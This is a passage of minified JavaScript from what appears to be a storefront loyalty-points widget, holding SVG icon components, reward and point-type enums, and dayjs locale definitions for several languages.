0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},G8=Ee(V8),W8=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var z8=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(z8||{}),jt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(jt||{}),Z8=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(Z8||{}),We=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(We||{}),q8=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(q8||{}),X8=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(X8||{}),K8=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(K8||{}),J8=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(J8||{}),Q8=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(Q8||{});const ep=new Map([[We.ORDER_PAID,{icon:_(Y8,{})}],[We.REGISTER,{icon:_(B8,{})}],[We.LOGIN,{icon:_(P8,{})}],[We.USER_BIRTHDAY,{icon:_(L8,{})}],[We.SIGN_IN,{icon:_(N8,{})}],[We.BIRTHDAY,{icon:_(v8,{})}],[We.FOLLOW_INSTAGRAM,{icon:_(w8,{})}],[We.FOLLOW_FACEBOOK,{icon:_(b8,{})}],[We.SHARE_FACEBOOK,{icon:_(I8,{})}],[We.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(y8,{})}],[We.PHONE,{icon:_(A8,{})}],[We.PRODUCT_REVIEW,{icon:_(W8,{})}]]),tp=new Map([[jt.FREE_PRODUCT,{icon:_($8,{})}],[jt.ORDER_DISCOUNT,{icon:_(F8,{})}],[jt.PERCENT_DISCOUNT,{icon:_(yc,{})}],[jt.REDUCE_AMOUNT,{icon:_(U8,{})}],[jt.FREE_SHIPPING,{icon:_(G8,{})}],[jt.ADD_POINT,{icon:_(Mi,{})}]]),Gm=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=sa.iconConfig[t]:i>-1?a=sa.iconConfig[i+1]:a=_(Hn,{src:e}),a},ua={1:ca,2:ca},rp=["PAID_LEVEL_1","PAID_LEVEL_2"],Wm=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=Me(),a=!e,o=rp.indexOf(e);let s;return a?s=ua[t]:o>-1&&(s=ua[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(Hn,{size:n,src:e})},Mc="DEFAULT",zm=({earnType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=ep.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})},Zm=({rewardType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=tp.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})};var np={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(np);var op={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(op);var ip={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(ip);var ap={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(ap);var sp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(u,c,d){var l=a[d];return Array.isArray(l)&&(l=l[c?0:1]),l.replace("%d",u)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(u){return u+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(sp);var cp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(cp);var up={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(up);var lp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(lp);var dp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var g,C;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(g=+h,C={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),g%10==1&&g%100!=11?C[0]:g%10>=2&&g%10<=4&&(g%100<10||g%100>=20)?C[1]:C[2])}var l=function(h,L){return c.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return c.test(L)?s[h.month()]:u[h.month()]};f.s=u,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., 